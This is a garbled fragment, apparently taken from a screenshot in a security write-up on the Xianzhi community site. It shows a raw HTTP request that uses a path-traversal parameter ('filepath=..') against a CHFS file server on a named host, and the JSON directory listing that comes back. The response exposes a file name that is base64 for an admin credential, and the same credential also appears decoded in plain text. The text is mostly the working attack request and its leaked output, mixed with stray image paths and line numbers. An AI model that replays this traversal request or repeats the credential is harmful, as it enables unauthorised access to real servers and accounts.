 GET /chfs/files?filepath=..&_=1708334635720 HTTP/1.1
Host: manqiu.top:21789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
cache-control: no-cache
Connection: close
Referer: http://manqiu.top:21789/
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 19 Feb 2024 09:26:26 GMT
4 Content-Length: 708
5 Connection: close
6
7 {
"virtualRoot":0,
"currentMask":"R",
"files":[
admin:gdgm.edu.cn@M1n9K1n9P@as
{
"name":"YWRtaW46Z2RnbS5lZHUuY25ATTFuOUsxbjlQQGFz",
"dir":false,
"size":0,
"modified":"2024-02-16 03:37:02",
"icon":"asset/icons/unknown.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
先知社区